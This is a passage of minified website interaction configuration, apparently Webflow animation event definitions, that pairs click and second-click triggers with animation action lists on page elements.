-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-675":{id:"e-675",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-676":{id:"e-676",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-677"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-677":{id:"e-677",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-676"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-680":{id:"e-680",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-681"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-681":{id:"e-681",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-680"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-682":{id:"e-682",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-683"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-683":{id:"e-683",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-682"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-684":{id:"e-684",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-685"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-685":{id:"e-685",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-684"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-686":{id:"e-686",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-687"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-687":{id:"e-687",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-686"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-690":{id:"e-690",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-691"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-691":{id:"e-691",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-690"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-692":{id:"e-692",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-693"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-693":{id:"e-693",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-692"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447a01b83325d31f88baa4b|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7c96aec},"e-696":{id:"e-696",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-697"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-697":{id:"e-697",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-696"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-698":{id:"e-698",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-699"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-699":{id:"e-699",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-698"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-700":{id:"e-700",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-701"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-701":{id:"e-701",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-700"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-702":{id:"e-702",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-703"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-703":{id:"e-703",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-702"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-704":{id:"e-704",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-705"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-705":{id:"e-705",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-704"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-706":{id:"e-706",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-707"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-707":{id:"e-707",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-706"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b833",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-708":{id:"e-708",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-709"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-709":{id:"e-709",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-708"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b02ad4cc2135dc7cfb79|e6638b75-559d-48f5-f9a0-c2303cb9b83a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b80827cb},"e-712":{id:"e-712",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-713"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-713":{id:"e-713",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-712"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-714":{id:"e-714",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-715"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-715":{id:"e-715",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-714"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa76",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-716":{id:"e-716",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-717"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-717":{id:"e-717",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-716"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|3f225d69-c1a6-d35c-7262-0a03b2e0aa88",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-718":{id:"e-718",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-719":{id:"e-719",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-718"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255a9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-720":{id:"e-720",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6447b5dd1e0c68d5336b4933|48eebe41-de71-fe45-f1a7-ba6a6de255b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b81e6b16},"e-721":{id:"e-721",name:"",animationType:"preset",eventTypeId:"MOUS